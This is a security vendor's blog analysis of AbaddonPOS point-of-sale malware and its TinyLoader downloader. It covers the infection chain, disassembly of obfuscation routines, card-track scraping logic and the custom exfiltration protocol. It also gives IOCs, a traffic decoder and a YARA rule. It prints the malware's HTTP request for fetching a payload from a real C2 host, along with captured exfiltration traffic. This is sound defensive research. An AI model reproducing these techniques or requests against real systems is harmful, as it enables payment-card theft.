# AbaddonPOS: A new point of sale threat linked to Vawtrak

proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak

November 11, 2015[Blog](#)
[Threat Insight](#)
AbaddonPOS: A new point of sale threat linked to VawtrakNovember 11, 2015 Darien Huss

UPDATED 11/24/2015

Point of sale (PoS) malware has been implicated in some of the biggest recent data breaches, striking retailers, restaurants, hospitality and organizations from a variety of industries, and often targeting consumers in the US. [1] Once considered too difficult to carry out to be practical for cybercriminals, the retail breaches of late 2013 demonstrated that these attacks are both feasible and highly profitable for cybercriminals, and PoS malware has since continued to evolve and grow in both variety and sophistication. [2]

Proofpoint threat researchers recently detected a new addition to PoS malware landscape. Named AbaddonPOS by Proofpoint researchers, this sample was initially discovered as it was being downloaded in the process of a Vawtrak infection. This use of additional payloads to enhance attack capabilities offers another example of efforts by threat actors to expand their target surfaces through the delivery of multiple payloads in a single campaign, in this case by including potential PoS terminals. This post will analyze AbaddonPOS; discuss the observed infection vectors; and expose, details on the downloader used to retrieve this new PoS malware. We will also provide evidence to demonstrate that the downloader malware and PoS malware are closely related, perhaps even written by the same actor or actors.

**Known infection vectors**

On October 8, Proofpoint researchers observed Vawtrak [3] (project ID 5) downloading TinyLoader, a downloader that uses a custom protocol for downloading executable payloads from its command and control (C2) server. TinyLoader was then used to download another downloader in the form of shellcode, which then downloaded AbaddonPOS. Although this infection vector was initially specific to Vawtrak's project ID 5, we have also since observed it delivered in project IDs 6, 9, 10, 12, and 13. The project ID's are most easily observed withVawtrak C2 traffic, as they are stored encoded in the PHPSESSID cookie value. Using the cookie value we provided as an example in our research on Vawtrak enables us to see it in a decoded state (Fig. 1). Bytes 4-7 contain the project ID in little-endian byte order.

```
Encoded Cookie: 5C8EC19E61666B717F808B939EA4B6C5

Decoded Cookie:
00000000: 5C D2 9C C1 03 00 00 00  07 00 02 00 00 0E 01 00  \...............

Campaign: 3
```

*Figure 1: Decoded Vawtrak cookie displaying campaign/project ID*

In addition to observing AbaddonPOS as it was delivered by an Angler EK → Bedep → Vawtrak infection (Cyphort, [4]) and Angler EK → Bedep (bypassing Vawtrak), Proofpoint researchers have also observed this infection behavior delivered by weaponized Microsoft® Office documents downloading Pony → Vawtrak (Fig. 2).

Weaponized Office Doc

Angler EK

Pony

Bedep

VawtrakTinyLoader

TinyDownloader Shellcode

AbaddonPOS

*Figure 2: AbaddonPOS infection chain*

**TinyLoader**

TinyLoader's sole purpose in this infection chain is to retrieve executable instructions from the C2, which allows the attackers to execute their own custom shellcode on infected machines in addition to downloading and executing additional malware payloads. True to its name, TinyLoader is typically 2-5KB in size. One notable characteristic of TinyLoader is that prior to contacting its single hardcoded C2 IP address, the malware will first check to see if it is running as an x64 or x86 process using the IsWow64Process Windows API (Fig 3.). TinyLoader selects a value based on the result of this API call, and the result is then used to tell the C2 which executable code should be downloaded to the infected client.

```
002D01E4    FF95 B0020000  CALL DWORD PTR SS:[EBP+2B0]           kernel32.IsWow64Process
002D01EA    83BD 40050000  CMP DWORD PTR SS:[EBP+540],1
002D01F1    75 02          JNE SHORT 002D01F5
002D01F3    EB 0C          JMP SHORT 002D0201
002D01F5    C785 40050000  MOV DWORD PTR SS:[EBP+540],84000000   x86
002D01FF    EB 0A          JMP SHORT 002D020B
002D0201    C785 40050000  MOV DWORD PTR SS:[EBP+540],BA000000   x64
```

*Figure 3: TinyLoader API call checking for x86 or x64*

As shown in Figure 3 above, 0x84 is used with x86 processes while 0xBA is used with x64 processes; however, the values used for each architecture vary depending on the variant. Once the correct architecture is selected, TinyLoader builds a packet to send to the C2 to initiate the payload download process. Prior to retrieving the downloader that downloads AbaddonPOS, we have observed TinyLoader first retrieve a copy of itself (this step may vary slightly), which is then used as a persistence method by adding a registry key toHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (Fig. 4). TinyLoader may also download a DLL version of itself, in which case the registry key observed is similar to the following: regsvr32.exe /s "C:\PROGRA~2\[a-zA-Z0-9]+\.dll"

| Name | Type | Data |
| --- | --- | --- |
| (Default) | REG_SZ | (value not set) |
| vssadmin | REG_SZ | "C:\PROGRA~2\vssadmin.exe" |

*Figure 4: Example of TinyLoader persistence registry key*

Once the persistent payload is written to disk, another payload is downloaded by TinyLoader in the form of shellcode (Fig. 5), the purpose of which is to manually craft a HTTP request that is then used to download an AbaddonPOS payload (Fig. 6).

```
Follow TCP Stream (tcp.stream eq 80)
Stream Content
00000000  01 6e 77 64 23 7e e2 3d  0c 00 00 84              .nwd#~.= ....
    00000000  01 6e 77 64 00 00 00 00  9d 02 00 00 8b 55 00 8b .nwd.... .....U..
    00000010  12 39 95 00 04 00 00 74  0c 8b 9d 00 04 00 00 8b .9.....t ........
    00000020  55 00 89 1a c3 8b 4d 00  81 c1 90 00 00 00 8b 5d U.....M. .......]
    00000030  18 81 c3 00 02 00 00 31  c0 8b 54 01 0c 89 13 3d .......1 ..T....=
    00000040  fc 01 00 00 73 08 83 c0  04 83 c3 04 eb eb 8b 55 ....s... .......U
    00000050  00 c7 02 02 6e 77 64 c7  85 00 04 00 00 02 6e 77 ....nwd. ......nw
    00000060  64 81 c2 00 04 00 00 c7  02 0c 00 00 00 c3 90 90 d....... ........
    00000070  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90 ........ ........
    00000080  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90 ........ ........
    00000090  90 90 90 90 90 90 90 90  90 90 90 90 00 00 00 00 ........ ........
    000000A0  00 00 c7 85 50 08 00 00  00 00 00 00 e8 05 00 00 ....P... ........
    000000B0  00 47 45 54 20 00 ff 75  10 ff 95 80 02 00 00 8b .GET ..u ........
    000000C0  5d 00 83 c3 35 53 ff 75  10 ff 95 80 02 00 00 e8 ]...5S.u ........
    000000D0  0a 00 00 00 20 48 54 54  50 2f 31 2e 31 00 ff 75 .... HTT P/1.1..u
    000000E0  10 ff 95 80 02 00 00 ff  75 10 ff 95 90 02 00 00 ........ u.......
    000000F0  8b 5d 10 66 c7 04 03 0d  0a e8 26 00 00 00 55 73 .].f.... ..&...Us
    00000100  65 72 2d 41 67 65 6e 74  3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
    00000110  61 2f 34 2e 30 20 28 63  6f 6d 70 61 74 69 62 6c a/4.0 (c ompatibl
    00000120  65 3b 29 00 ff 75 10 ff  95 80 02 00 00 ff 75 10 e;)..u.. ......u.
    00000130  ff 95 90 02 00 00 8b 5d  10 66 c7 04 03 0d 0a e8 .......] .f......
    00000140  07 00 00 00 48 6f 73 74  3a 20 00 ff 75 10 ff 95 ....Host : ..u...
    00000150  80 02 00 00 8b 5d 00 83  c3 25 53 ff 75 10 ff 95 .....].. .%S.u...
    00000160  80 02 00 00 ff 75 10 ff  95 90 02 00 00 8b 5d 10 .....u.. ......].
    00000170  66 c7 04 03 0d 0a e8 17  00 00 00 43 6f 6e 6e 65 f....... ...Conne
    00000180  63 74 69 6f 6e 3a 20 4b  65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
```

*Figure 5: TinyLoader binary protocol retrieving shellcode*

```
GET /f_p/f_910.exe HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 50.7.143.61
Connection: Keep-Alive
```

*Figure 6: HTTP request retrieving AbaddonPOS variant, crafted by shellcode*### AbaddonPOS

AbaddonPOS is another addition to the PoS malware category, which has attracted a significant amount of attention from malware authors over the years. [4] Similar to TinyLoader, AbaddonPOS is a relatively small package, with most samples being 5KB in size. While the core functionality of this new addition is fairly simple, it contains several features that merit analysis and further discussion: anti-analysis, code obfuscation, persistence, locating credit card data, and a custom protocol for exfiltrating data.

### Anti-analysis and obfuscation

AbaddonPOS implements several basic anti-analysis and obfuscation techniques to hinder manual and automated analysis techniques. For example, AbaddonPOS employs a CALL instruction to push a function parameter onto the stack rather than simply using, for instance, the more common PUSH instruction. A CALL instruction pushes the next address onto the stack, which is typically used as a return address following a RETN instruction. In this case, the CALL instruction is used to push the address containing a string (Fig. 7): specifically, the address containing the string “devil_host” is pushed onto the stack, which is then used as a mutex.

```
00401BD5  E8 0B000000        CALL 00401BE5                               Name = "j", jump over immediate data
00401BDA  64 65 76 69 6C 5F  ASCII "devil_host",0                        ASCII "devil_host"
00401BE5  6A 00              PUSH 0                                      InitialOwner = FALSE
00401BE7  6A 00              PUSH 0                                      pSecurity = NULL
00401BE9  FF15 E0204000      CALL DWORD PTR DS:[<&kernel32.CreateMut     KERNEL32.CreateMutexA
```

*Figure 7: AbaddonPOS using CALL instruction to hinder static analysis*

Most of AbaddonPOS’ code is not obfuscated or packed, with the exception of the code used to encode and transmit stolen credit card data. This shellcode is encoded using a 4-byte XOR key; however the key is not hardcoded. Instead, using the first 4-bytes of the decoded shellcode, the malware iterates over all possible 4-byte XOR keys until the correct one is found by checking the result against the hardcoded instructions: 0x5589E58B (Fig. 8). Once the XOR result matches the hardcoded instructions, then the correct key has been found and the malware continues to decode the shellcode using that key.

```
00401D7B  310B           XOR DWORD PTR DS:[EBX],ECX
00401D7D  813B 5589E58B  CMP DWORD PTR DS:[EBX],8BE58955
00401D83  74 0E          JE SHORT 00401D93
00401D85  83F8 00        CMP EAX,0
00401D88  75 09          JNE SHORT 00401D93
00401D8A  310B           XOR DWORD PTR DS:[EBX],ECX
00401D8C  29C3           SUB EBX,EAX
00401D8E  31C0           XOR EAX,EAX
00401D90  41             INC ECX
00401D91  EB E8          JMP SHORT 00401D7B
00401D93  3D 5C010000    CMP EAX,15C
00401D98  73 08          JAE SHORT 00401DA2
00401D9A  83C0 04        ADD EAX,4
00401D9D  83C3 04        ADD EBX,4
00401DA0  EB D9          JMP SHORT 00401D7B
```

*Figure 8: AbaddonPOS shellcode decoding routine*

### Locating credit card dataAbaddonPOS searches for credit cards by reading the memory of all processes except itself by first blacklisting its own PID using the GetCurrentProcessId API. To find credit card data, AbaddonPOS roughly follows this process:

1. Search for 3, 4, 5, or 6 string characters, indicating the first number of a potential credit card
2. Credit card number length >= 13 and <= 19
3. Valid track delimiter (track 1: "^", track 2: "=", or "D")
4. Track 1 max length: 120, Track 2 max length: 60
5. Additional checks based on whether track 1 or track 2 delimiters were found
6. Check credit card number with the Luhn algorithm

The AbaddonPOS sample with md5 hash: f63e0a7ca8349e02342c502157ec485d was analyzed for the process above. The slightly older version of AbaddonPOS may contain slightly modified functionality, including not allowing "D" as a track 2 delimiter.

**Exfiltrating stolen credit card data**

Although many of the different PoS malware families rely on HTTP to exfiltrate data, AbaddonPOS uses a custom binary protocol. Communication and exfiltration of credit card data is carried out by the decoded shellcode discussed above. A single hardcoded IP address is used as the C2 address, as well as the encoding routine that is used to obfuscate exfiltrated data. An example of the network traffic generated during a single credit card data exfiltration attempt is shown in Figure 9.As a result of this analysis, Proofpoint created and published ET Pro IDPS signatures (ID's 2814677-2814680) to detect exfiltration attempts on October 30.

```
Follow TCP Stream (tcp.stream eq 5)
Stream Content
00000000  2d 00 00 00 44 00 00 00  50 25 92 cf 5f 20 9d ce -...D... P%.._ ..
00000010  56 26 9d c9 57 24 9f cb  5b 23 99 cf 55 20 9f cd V&..W$.. [#..U ..
00000020  5f 28 9c cc 5f 31 80 d5  4c 63 c5 9d 13 62 de d1 _(.._1.. Lc...b..
00000030  03 69 cf f2 6c                                    .i..l
```

*Figure 9: AbaddonPOS exfiltrating encoded credit card data to C2*

The first four bytes of the network traffic are the length of the encoded data, while the following four bytes are the value of the process handle returned by OpenProcess. The subsequent bytes are the encoded exfiltrated data, which in a decoded state follows this format:

[credit card data] ***[process name]

To encode the data, the malware first XORs four bytes of the plaintext with the process handle, followed by a second XOR with a hardcoded 4-byte key. The exfiltration network traffic in Figure 9 is shown in its plaintext state in Figure 10.```
Decoded AbaddonPOS exfiltration network traffic:
00000000: 36 34 38 30 39 31 37 31  30 37 37 36 31 35 35 34  6480917107761554
00000010: 3D 32 33 30 33 31 35 32  39 39 36 33 39 20 2A 2A  =230315299639 **
00000020: 2A 72 6F 62 75 73 74 2E  65 78 65 0D 0A           *robust.exe..
```

*Figure 10: Plaintext exfiltrated credit card data and process name*

The following Python script can be used to decode the network traffic, provided it has been encoded using the technique described above:

```
import sys,struct,hexdump

filename = sys.argv[1]

with open(filename, 'rb') as f:

        c2_traffic = f.read()

encoded_size = struct.unpack('<I',c2_traffic[:4])[0]

openprocess_handle = c2_traffic[4:8]

encoded = c2_traffic[8:]

key = [0x22,0x11,0xAA,0xFF]

decoded = ''

for i in range(encoded_size):

        decoded += chr((ord(encoded[i])^key[i%4])^ord(openprocess_handle[i%4]))

print 'Decoded AbaddonPOS exfiltration network traffic:'

hexdump.hexdump(decoded)
```

### AbaddonPOS Variations

Of the samples Proofpoint researchers have discovered and analyzed so far, very few samples seem to have had any functionality added or removed. While "devil_host" is the most prominent mutex used by this malware, we have also found a sample that uses "devil_kor" (md5, a55843235cd8e36c7e254c5c05662a5b), and another that uses "DeviL_Task" (md5, ac03e0e9f70136adede78872e45f6182). We also observed a slightly updated version of AbaddonPOS (see *IOCs*) where almost all functionality was relocated to the encoded shellcode. In these updated samples the mutex "MG_REX" was used and the credit card search algorithm was also modified by adding 'D' as a valid track 2 delimiter.

### Connecting the dotsTinyLoader has now been in development for at least a year, with a first sighting reported on January 16, 2015. Over the past year, TinyLoader has undergone several developmental changes, including:

- Switching from UDP protocol to TCP
- Removing process and UUID reporting
- Adding different anti-analysis
- Adding obfuscation and encoding

With the emergence of AbaddonPOS, it was quickly apparent that TinyLoader and AbaddonPOS are closely connected, and not simply because TinyLoader was used as the downloader. The code of TinyLoader and AbaddonPOS share some important similarities, including:

- Anti-analysis (CALL to push strings onto stack)
- Obfuscation (encoding shellcode using exact same encoding routine)

The similarities with code excerpts including a timeline according to Proofpoint data are provided below (Fig. 11).January 2015

TinyLoader.A
Architecture Select

March 2015

TinyLoader.B1
Architecture Select

April 2015

TinyLoader.B2
Architecture Select

April 2015

TinyLoader.B2
CALL Anti-Analysis (kernel32.dll)

August 2015

TinyLoader.C
Architecture Select

October 2015

TinyLoader.D1
Copy Encoded Shellcode

October 2015

TinyLoader.D1
Encoded Shellcode Decode

October 2015

TinyLoader.D1
CALL Anti-Analysis (C2 IP)

October 2015

TinyLoader.D1
Architecture Select

October 2015

TinyLoader.x64
Architecture Select

October 2015

TinyLoader.x64
Encoded Shellcode Decode

October 2015

AbaddonPOS
Copy Encoded Shellcode

October 2015

AbaddonPOS
Encoded Shellcode Decode

October 2015

AbaddonPOS
CALL Anti-Analysis (C2 IP)

*Figure 11: Code history comparison for TinyLoader and AbaddonPOS*

## Conclusion

The practice of threat actors to increase their target surfaces by leveraging a single campaign to deliver multiple payloads is by now a well-established practice. While using this technique to deliver point of sale malware is less common, the approach of the US holiday shopping season gives cybercriminals ample reason to maximize the return on their campaigns by distributing a new, powerful PoS malware that can capture the credit and debit card transactions of holiday shoppers.

## UPDATE November 24, 2015Further research on TinyLoader and AbaddonPOS turned up samples indicating that this threat has been in the wild since at least August 2015. The current earliest known samples of AbaddonPOS include:

266ce6d907a90e83da0083eee06af123 -> svchost_bin -> 50.7.138.138:13131 -> Compilation timestamp 2015-08-19 22:29:46

91992a1cac7f15e899b22d9a53cabf71 -> svchost_bin -> 50.7.124.172:13131

538482356b4eb4e0552d16b08d5c2908 -> svchost_bin -> 50.7.124.172:13131

05134cd6a50440b2c6d9ef62d2c2c3a3 -> svchost_bin -> 50.7.124.172:13131

7b137055fd40c39bdc76d27ff4fc82ed -> 50.7.124.172:15151 -> Location: [hxxp://50.7.71[.]99/970/ad06b6e922623e436c7a.exe], downloaded by TinyLoader.C (md5: 4aa0ca129358b82a285e0d069a36e7fb)

7e49d646cb74718dcce21d3d3ad948d1 -> svchost_bin -> 50.7.124.172:14141 -> Location: [hxxp://50.7.71[.]99/upload/7e49d646cb.exe], downloaded by TinyLoader.C (md5: 3733bb7a96e3091183d80b7a4914c830)

c7db01ba6b73188640e0fb65aab0d535 -> svchost_bin -> 50.7.124.172:15151

The earliest versions of AbaddonPOS are distinguished primarily by fact that it first targets track data delimiters ("=" and "^") for finding potential credit card data instead of a beginning number ("3", "4", "5", and "6").

Three earlier versions of AbaddonPOS have been identified *(credit: Nick Hoffman)*:

81055d3e6ab2f349f334a87b090041dc -> svchost_bin -> 50.7.138[.]138:13030

da0cd8228745081b58594103163d22b8 -> svchost_sin -> 50.7.138[.]138:13030

04b68e4f4c7583201397d6674a3e2503 -> svchost_ghost -> 50.7.138[.]138:14040

The primary difference between these versions and the AbaddonPOS version analyzed in the original post is that these other versions contain a process blacklist: these processes will not be scanned for credit card data. The implementation is unique in that it searches only the first four bytes of each process; if those four bytes match, then it will search two more; and if those match as well, that process will be skipped. (Fig. 12) The blacklist contained the following partial process names:

svchso

iexplo

smss.ecsrss.

winlog

lsass.

spools

alg.ex

firefo

chrome

winini

steam.

skype.

dwm.ex.

```
0040172C  > 813D 3230400  CMP DWORD PTR DS:[403032],68637673   svch
00401736  . 75 0F         JNE SHORT 00401747
00401738  . 66:813D 3630  CMP WORD PTR DS:[403036],736F        so
00401741  . 0F84 4701000  JE 0040188E
```

*Figure 12: AbaddonPOS svchost.exe blacklist instructions*

Proofpoint researchers discovered the following additional hashes for AbaddonPOS:

4a85feef07d4aed664624331cdbcdd66 -> DeviL_TasK -> 5.8.60[.]23:21920

6ac78bc0bd16273c654cec105567c73e -> no startup mutex -> 5.8.60[.]23:21930

6b02efef0580dce8e49d27196cff6825 -> M_RAY -> 193.28.179[.]13:20930

6f1d8ca36190668163f005c7f2c9007f -> M_RAY -> 193.28.179[.]13:20950

421dfc4856262445d12fe110bf4f2c56 -> DeviL_TasK -> 5.8.60[.]23:21940

9646e0a87be71c225f2aa8639354bd4f -> M_RAY -> 193.28.179[.]13:20940

46810f106dbaaff5c3c701c71aa16ee9 -> no startup mutex -> 176.114.0[.]165:21940

e9aeb88d393e6259b5fb520bc7a49ac0 -> M_REX -> 193.28.179[.]105:20910

Other malware that are likely used by these actor(s) include:TinyLoader.C (md5: aa7897623f64576586e4b6ec99d8ccc6) was used to download Fleercivet/Bagsu, a Trojan used to commit adfraud (md5: 79dc1ce122f7bddd730d886df1a4739a, location: [hxxp://50.7.71[.]99/file/bin86crypt_full.exe])

TinyLoader.B (md5: a94c51c5e316d6e3b1cde1f80f99eb94) downloaded Fleercivet (md5: 637b764c78ddda0e1d5351a10b19bcb8, location: [hxxp://50.7.71[.]214/upload/7777.exe])

TinyLoader.C (md5: 739cea68598ae347fae1d983e16a7d27) downloaded ReactorBot/Rovnix (md5: c755c9532c1ee517b25f98719968e154 and md5: 9a2fb9aa94d78313420c4106108b5fef, location: [hxxp://80.79.123[.]98/aurum/c.work.exe]

TinyLoader.C (md5: 19516ab9a7169c53bd811c975d5fea7d) was used to download Fleercivet (md5: 227e6b1f3e66f00a4fc683d4f39da904, location: [hxxp://50.7.143[.]61/id_1123.exe]) and a packed TinyLoader.C (md5: a86b91fda7ec634e44e4b6b7e69ed659, location: [hxxp://50.7.143[.]61/40930.exe] )

These actors may have also employed CryptoWall at some point, as the imphash for 227e6b1f3e66f00a4fc683d4f39da904 matches the imphash for a known CryptoWall sample (md5: 2af149845f4d1ce8e712622d3f1ec46e). Both samples are packed, so it is possible that two actors utilized the same packer/crypter or packing/crypting service.

**References**

[1] https://www.washingtonpost.com/news/the-switch/wp/2014/08/22/secret-service-estimates-type-of-malware-that-led-to-target-breach-is-affecting-over-1000-u-s-businesses/

[2] http://www.cio.com/article/2910024/data-breach/history-repeats-itself-as-pos-breaches-continue-in-2015.html

[3] https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows

[4] http://www.cyphort.com/psychcental-com-infected-with-angler-ek-installs-bedep-vawtrak-and-pos-malware/

[5] http://researchcenter.paloaltonetworks.com/2015/10/understanding-and-preventing-point-of-sale-attacks/

**Indicators of Compromise (IOCs)**

*IDS/IPS Detection (ET signature IDs)*

*TinyLoader:*

2020150-2020153,2020849-2020852,2812523,2812524,2814778,2814779,2814803

*TinyDownloader* (downloader shellcode HTTP request):2814810

*AbaddonPOS:*

2814677-2814680

TinyLoader Samples:

0c77886a3ea42b75fcd860d4d97e72c5

a3ea1a008619687bdfef08d2af83f548

a53d8212a47bf25eeca87c1e27042686

a7a666ab9548fd1f0a8eb8050d8ca483

a9cc6736e573ad9e77359062e88114e2

aaac35389c9be79c67c4f5c4c630e5d5

b3a057f55a8fa2aad5b8d212a42b4a88

bcf271e83c964eb1fd89e6f1a7b7a62f

c42f20e2a68b8829b52b8399b7b33bf2

d785592932323f6ddaa121bcdcbceba0

e08aeb0bfcbae33b851af9f8be413111

e92254f9ce7d6f45e907e77de146ef37

ec322598eec364a755b5aea70d2a2da8

1c02f2f3fa15cc6a472119389d25983e

1c2a757c63ee418135e89cc8ef0d6e63

2b3704e0acbcbc265d0d08502a9bf373

3a7ac0c907b2c406ab480d4ed2f18161

3f71031ce8ecb0f48847ccb8be86a5fe

4b86cbb2e9f195bef3770d877206068d

6ee164908a94a881032d0649e2bd2505

6f7fabeb9ce76a1d52dbf5a40cbc74e87b7ffdd46d1f7ccea146fd9d5a2412ae

7c69dc17977b3431ff15c1ae5927ed0d

7eddbf17a3d1e398621194b0f22402a7

8d6d7a7d77215370d733bda57ef029f4

8df542e35225e0708cd2b3fe5e18ac79

9b340ac013c052ffb2beb29d26009a24

47e5c290f3f443cca027aa344cbf194f

54f1cda856ae921846e27f6d7cc3d795

77f124332a17b3ef6c0b6a799ad0c888

89a19ccb91977d8b1a020f580083d014

9320175f8af07503a2b2eb4d057bac07

885829081f91c6baf458166c3f42e281

a1d1ba04f3cb2cc6372b5986fadb1b9f

TinyLoader C2 IP addresses:

91.234.34[.]44

50.7.138[.]138

149.154.64[.]167

5.8.60[.]23

176.114.0[.]165

AbaddonPOS Samples:

5bf979f90307bac11d13be3031e4c6f9

a168fef5d5a3851383946814f15d96a7

a55843235cd8e36c7e254c5c05662a5b

1c19494385cb21b7e18252b5abd104f6

2b58f7cb4df18509a743226064b30675752dcae6eb492263608a06489546098f

976275965fcf19a98da824b1959500c1

227e6b1f3e66f00a4fc683d4f39da904

8ca1278e2821fd2dd19c28725f754577

ac03e0e9f70136adede78872e45f6182

12cd4df2264624578919596371edee81

317f9c57f7983e2608d5b2f00db954ff

f63e0a7ca8349e02342c502157ec485d

0900582ba65c70a421b5d21d4ed21f16

4b0db5398f02dae5315f0baff1475807

703f492b2624899ec47b929f65265bbb

5e33b1273b2e2d4cd0986b9873ab4bc4

d11c4a4f76b2bea502b80229a83c30bc

e50edb61e796c6ead88cac53719e2d00

dc1a975e20eca705c6c78dc24f1290b5

6a6977ea317f0240a3dacc0753257518

5e06563f6303eab10c3cd46f0fd5c2d6

7ef654cdc7c2b54772400e26eb292caf

946be7ddd511ff9f49b5073896346eab

AbaddonPOS Exfiltration C2 IP addresses:

5.8.60[.]23:21910

5.8.60[.]23:21930

50.7.138[.]138:13030

50.7.138[.]138:15050

91.234.34[.]44:2094091.234.34[.]44:20970

149.154.64[.]167:20910

149.154.64[.]167:20920

149.154.64[.]167:20940

149.154.64[.]167:20940

176.114.0[.]165:20910

176.114.0[.]165:21910

176.114.0[.]165:21940

Observed AbaddonPOS Location URLs:

[hxxp://50.7.143[.]61/f_p/f_940.exe]

[hxxp://50.7.143[.]61/n_p/n_940.exe]

[hxxp://50.7.143[.]61/kor_up.exe]

[hxxp://50.7.143[.]61/f_p/f_910.exe]

[hxxp://50.7.143[.]61/f_p/15050.exe]

[hxxp://50.7.143[.]61/a_p/a_970.exe]

[hxxp://50.7.143[.]61/x_file/x_910.exe]

[hxxp://50.7.143[.]61/x_file/x_930.exe]

[hxxp://50.7.143[.]61/files/p_910.exe]

[hxxp://50.7.143[.]61/a_p/a_970.exe]

[hxxp://50.7.138[.]138/file_x/x_910.exe]

[hxxp://50.7.138[.]138/file_x/x_930.exe]

[hxxp://50.7.138[.]138/n_940.exe]

[hxxp://50.7.138[.]138/n_910.exe]

[hxxp://50.7.71[.]99/explorer.exe]

AbaddonPOS Yara signature:```
rule AbaddonPOS

{

    meta:

        description = "AbaddonPOS"

        author = "Darien Huss, Proofpoint"

        reference = "md5,317f9c57f7983e2608d5b2f00db954ff"

    strings:

        $s1 = "devil_host" fullword ascii

        $s2 = "Chrome" fullword ascii

        $s3 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" fullword ascii

        $i1 = { 31 ?? 81 ?? 55 89 E5 8B 74 }

    condition:

        uint16(0) == 0x5a4d and (all of ($s*) or $i1) and filesize <= 10KB

}
```

Code Comparison Samples

TinyLoader.A,1e4906b4cfcad2e8d34a4937fa0c93e2

TinyLoader.B1,c0d530c9724d7c42adab3c7030a2383b

TinyLoader.B2,bd69714997e839618a7db82484819552

TinyLoader.C,739cea68598ae347fae1d983e16a7d27

TinyLoader.D1,7eddbf17a3d1e398621194b0f22402a7

TinyLoader.X64,b10444fcb83c03a5d6395831721fe750

AbaddonPOS,f63e0a7ca8349e02342c502157ec485d

Subscribe to the Proofpoint Blog